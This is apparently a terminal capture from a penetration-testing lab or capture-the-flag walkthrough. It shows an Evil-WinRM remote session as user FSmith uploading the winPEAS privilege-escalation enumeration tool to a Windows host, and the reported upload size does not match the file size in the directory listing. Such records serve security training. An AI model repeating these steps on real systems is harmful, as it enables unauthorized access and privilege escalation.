 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload winPEASx64.exe
Info: Uploading /home/jeanp/winPEASx64.exe to C:\Users\FSmith\Documents\winPEASx64.exe
Data: 13122900 bytes of 13122900 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
Directory: C:\Users\FSmith\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/31/2024   1:39 PM        1969152 winPEASx64.exe
*Evil-WinRM* PS C:\Users\FSmith\Documents>